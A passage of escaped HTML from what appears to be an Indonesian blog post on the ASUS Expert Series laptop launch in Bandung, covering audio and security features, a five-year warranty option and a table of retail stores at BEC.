\u003Ci\u003Enoise canceling\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAudio\nDolby Atmos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ECocok\nuntuk \u003Ci\u003Efront office\u003C\/i\u003E, kerja kolaborasi, ruang konsultasi, hingga ruang\nedukasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKeamanan\nKelas Enterprise\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmenekankan bahwa Expert Series dibekali lapisan keamanan terbaik: \u003Cb\u003ETPM 2.0,\nSecure Boot, sensor sidik jari, webcam shield, dan port RJ45\u003C\/b\u003E untuk koneksi\nkabel stabil. Di tengah makin seringnya kasus kebocoran data, proteksi seperti\nini terasa sangat relevan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayanan\nPurna Jual hingga 5 Tahun\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EYang\nmenarik lagi, ASUS menyediakan opsi perpanjangan garansi hingga 5 tahun, serta\ndukungan suku cadang jangka panjang. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBagi\npelaku usaha, ini berarti total \u003Ci\u003Ecost of ownership\u003C\/i\u003E yang lebih rendah. Ini\nbukan sekadar membeli laptop, tapi berinvestasi dalam kelancaran bisnis jangka\npanjang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EMelihat\npeluncuran ASUS Expert Series di Bandung, saya merasa teknologi hari ini bukan\nlagi tentang gengsi, tapi tentang keberlangsungan. Tentang memastikan kita bisa\nterus bergerak maju, mengeksekusi ide-ide baru, dan bekerja tanpa rasa\nkhawatir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmembawa pesan penting bahwa laptop bukan sekadar alat produksi, tapi relasi\nkepercayaan. Dan untuk kota yang hidup dari kolaborasi dan kreativitas seperti\nBandung, itu terasa sangat relevan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETempat\nPembelian\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBagi\nyang ingin mencoba langsung, ASUS Expert Series sudah tersedia di berbagai toko\nresmi di Bandung dan sekitarnya, seperti ASUS Store dan partner ASUS di BEC\nserta beberapa kota wilayah Jawa Barat. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.5pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENo\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECity\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EName\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EAddress\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E1\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIT Zone Gaming Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok R6 - R7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E2\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EBe com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok F8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E3\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENext Level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok T6-T7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E4\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: 